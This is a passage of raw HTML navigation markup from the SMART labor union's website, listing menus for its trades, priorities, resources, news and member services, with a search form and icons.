Auxiliary</span></a></li><li id="menu-item-60907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60907"><a href="https://www.smart-union.org/get-involved/i-got-your-back/"><span>I Got Your Back</span></a></li><li id="menu-item-58391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58391"><a href="https://www.smart-union.org/get-involved/retirees/"><span>Retirees</span></a></li></ul></div></li><li id="menu-item-67582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67582"><a href="https://www.smart-union.org/get-involved/voter-information/"><span>Action</span></a></li><li id="menu-item-79478" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79478"><a href="https://www.beforall.org/"><span>BE4ALL</span></a></li></ul></nav><div class="header-toggles hide-no-js ml-0 mr-0"><div class="bg-transparent px-4"> <button class="toggle search-toggle desktop-search-toggle p-4" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false"> <span class="toggle-inner"> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><title>search</title> <path d="M12.203 1.051c-6.721 0-12.203 5.482-12.203 12.203s5.482 12.203 12.203 12.203c6.721 0 12.203-5.482 12.203-12.203s-5.482-12.203-12.203-12.203zM12.203 4.306c4.962 0 8.948 3.986 8.948 8.948s-3.986 8.948-8.948 8.948c-4.962 0-8.948-3.986-8.948-8.948s3.986-8.948 8.948-8.948z"></path> <path d="M20.341 19.728c-0.662 0-1.257 0.401-1.507 1.014-0.249 0.613-0.102 1.316 0.372 1.779l8.948 8.954c0.638 0.635 1.669 0.633 2.303-0.003s0.633-1.667-0.003-2.303l-8.948-8.948c-0.307-0.314-0.726-0.493-1.165-0.493v-0z"></path> </svg> <span class="toggle-text screen-reader-text">Search</span> </span> </button></div></div><div class="bg-primary mb-0 member-portal text-center hover:opacity-90 "> <a href="/members" class="text-white no-underline font-semibold font-heading hover:opcity-95 w-full block py-8 xl:py-4 px-3"> Member Portal</a></div></div></div><div data-rocket-location-hash="24c7671e3f542b142d069b1ed0d760a7" class="search-modal cover-modal header-footer-group" data-modal-target-string=".search-modal" role="dialog" aria-modal="true" aria-label="Search"><div data-rocket-location-hash="983b0d2956cb744d3d17997a1f2c4438" class="search-modal-inner modal-inner"><div class="section-inner"><form role="search" aria-label="Search for:" method="get" class="search-form" action="https://www.smart-union.org/"> <label for="search-form-1"> <span class="screen-reader-text"> Search for: </span> <input type="search" id="search-form-1" class="search-field" placeholder="Search &hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="Search" /></form> <button class="toggle search-untoggle close-search-toggle fill-children-current-color" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field"> <span class="screen-reader-text"> Close search </span> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg> </button></div></div></div></header><div data-rocket-location-hash="2299867129f4a6a27d6d86e74dfe2368" class="menu-modal cover-modal header-footer-group z-50" data-modal-target-string=".menu-modal"><div data-rocket-location-hash="41fc8cb86a2ec394257f05477afade85" class="menu-modal-inner modal-inner"><div data-rocket-location-hash="a8ddcced9da15c2733fa5546e4c3d12a" class="menu-wrapper section-inner mg-container"><div class="menu-top"><div class="flex justify-between"><div class="switch-menus-btn mg-container flex flex-col gap-4 md:gap-6 justify-center items-center py-8"> <button class="menu-btn button text-base text-primary hover:bg-tertiary hover:text-white hover:border-tertiary pt-4 pb-2 px-10 inset-t-4 my-0 uppercase block md:w-auto font-heading bg-white"> Sheet Metal View </button> <button class="menu-btn button text-base text-primary hover:bg-tertiary hover:text-white hover:border-tertiary pt-4 pb-2 px-10 inset-t-4 my-0 uppercase block md:w-auto font-heading bg-white"> Transportation View </button> <button class="menu-btn button text-base text-primary hover:bg-tertiary hover:text-white hover:border-tertiary pt-4 pb-2 px-10 inset-t-4 my-0 uppercase block md:w-auto font-heading bg-tertiary text-white"> View All </button></div> <button class="toggle close-nav-toggle fill-children-current-color mg-menu-toggle flex w-auto" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".menu-modal"><div class="relative"><div class="menu-toggle__inner"></div></div> </button></div><nav class="mobile-menu" aria-label="Mobile" role="navigation"><ul class="modal-menu reset-list-style  left-0 right-0 w-full pl-0"><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58305"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/">Who We Are</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58305 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58323"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/">Priorities</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58323 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58336"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/retirement-security/">Retirement Security</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58324"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/legislative-issues/">Legislative Issues</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58325"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/wages-and-working-conditions/">Wages and Working Conditions</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58327"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/voice-at-work/">Dignity, Respect and a Voice at Work</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58329"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/training/">Training</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72163"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/training/td-regional-training-seminars/">TD Regional Training Seminars</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58330"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/health-and-safety/">Health and Safety</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58332"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/diversity-equity-and-inclusion/">Diversity, Equity and Inclusion</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58334"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/membership-assistance-program/">Members Assistance Program</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58335"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/community-benefits-agreements/">Community Benefits Agreements</a></div></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77218"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/about-smart/leadership/">Leadership</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58306"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/architectural/">Architectural Sheet Metal</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58313"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/bus/">Bus Operators &amp; Mechanics</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58318"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/cad-and-drafting/">CAD, Drafting &amp; Detailing</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58314"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/freight-rail/">Freight Rail</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63557"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/commercial-hvac/">HVAC Installation</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58320"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/shop/">HVAC Shop/Fabrication</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58322"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/lagging/">Lagging</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58317"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/passenger-rail/">Passenger Rail</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58308"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/production-manufacturing/">Production / Manufacturing</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58307"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/rail-mechanical/">Rail Mechanical</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61341"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/residential-hvac/">Residential HVAC</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58309"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/roofing/">Roofing</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61346"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/service-and-refrigeration/">Service and Refrigeration</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58312"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/shipyard/">Shipyard</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58321"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/sign-industry/">Sign Fabrication &amp; Installation</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58311"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/testing-adjusting-balancing-indoor-air-quality-and-energy-efficiency/">Indoor Air Quality and Energy Efficiency (TAB)</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58316"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/transit/">Transit &amp; Commuter Rail</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58310"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/welding/">Welding</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58315"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/yardmaster/">Yardmaster</a></div></li></ul></li><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58337"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/">Why Join</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58337 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58340"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/voice-at-work/">A  Voice at Work</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58341"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/education-and-career-training/">Education and Career Training</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58339"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/job-opportunities/">SMART Job Opportunities</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58354"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/benefits/">Benefits</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58338"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/for-employers/">For Employers</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58342"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/veterans/">Veterans</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58343"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/furloughed-members/">Furloughed Members</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58345"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/scholarships/">Scholarships</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58345 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58346"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/scholarships/sheet-metal-scholarship-programs/">Sheet Metal Scholarship Programs</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58347"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/scholarships/transportation-scholarships/">Transportation Scholarships</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58351"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/diversity-equity-and-inclusion/">Diversity, Equity and Inclusion</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58352"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/membership-assistance-program/">Membership Assistance Program</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58370"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/smart-merchandise/">Merch</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58370 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60635"><div class="ancestor-wrapper"><a href="https://smartinternational.mybrightsites.com/">SMART Merchandise &#8211; Stars and Stripes</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67266"><div class="ancestor-wrapper"><a href="https://smarttdmerchandise.com/">SMART Merchandise &#8211; American Products</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85390"><div class="ancestor-wrapper"><a href="https://smartmerch.org/">SMART Merchandise &#8211; K&#038;R</a></div></li></ul></li><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58355"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/">Resources</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58355 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80700"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/constitution/">Constitution</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58356"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/local-union-directory/">Local Union Directory</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58363"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/union-industry-links/">Union Links</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58364"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/designated-legal-counsel/">Legal Help for Injured Rail Workers</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63224"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/committees/individual-committees/womens-committee/">Women’s Committee</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58365"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/dipp/">Job Income Insurance (DIPP)</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58366"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/transportation-alumni/">Transportation Alumni</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58366 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58392"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/retirees/amtrak-passes/">Amtrak passes</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79211"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/transportation-local-toolbox/">Transportation Local Toolbox</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64688"><div class="ancestor-wrapper"><a href="https://td.enterprise.smart-union.org/SMART_TD_Portal_Ext/TDPortal.aspx">TD Connect</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62705"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/transportation-toolbox/">Transportation Member Toolbox</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58368"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/veterans-services/">Veterans Services</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58369"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/smart-member-savings-and-benefits/">SMART Member Savings and Benefits</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58373"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/disaster-relief/">Disaster Relief</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71112"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/be4all-toolbox-talks/">BE4ALL Toolbox Talks</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72781"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/be4all-learning-journeys/">BE4ALL Learning Journeys</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79373"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/rise-committee/">RISE Committee</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58374"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/job-bank/">SM Job Bank</a></div></li><li class="three-column menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-59604"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/">News</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-59604 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59605"><div class="ancestor-wrapper"><a href="/sheet-metal-news">Sheet Metal News</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-59606"><div class="ancestor-wrapper"><a href="/transportation-news">Transportation News</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-59606 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84340"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/transportation-news/photo-submission-guidelines/">Photo Submission Guidelines</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-63600"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/publications/">Publications</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-63600 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63601"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/publications/smart-members-journal/">SMART Members’ Journal</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63602"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/publications/transportation-newspaper/">Transportation Newspaper</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69279"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/smart-news/">SMART News Broadcast</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72846"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/category/talking-smart/">Talking SMART Podcast</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62041"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/safety/memorials/">Memorials</a></div></li></ul></li><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58376"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/">Get Involved</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58376 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58377"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/join-smart/">Join SMART</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58379"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/action-center/">Action Center</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58379 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77412"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/diversity-equity-and-inclusion/">BE4ALL</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58380"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/smart-army/">SMART Army</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58381"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/submit-a-member-story/">Submit a Member Story</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58382"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/connect-with-smart/">Connect with SMART</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58382 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58378"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/smart-app-download/">Get the SMART App</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58383"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/transportation-pac/">Transportation PAC</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58384"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/pal/">Political Action League</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58385"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/committees/">Committees/Councils</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58388"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/safety/">Safety</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58388 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64919"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/safety/td-national-safety-team/">TD National Safety Team</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58387"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/report-a-worksite-issue/">Report a Worksite Issue</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58387 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" 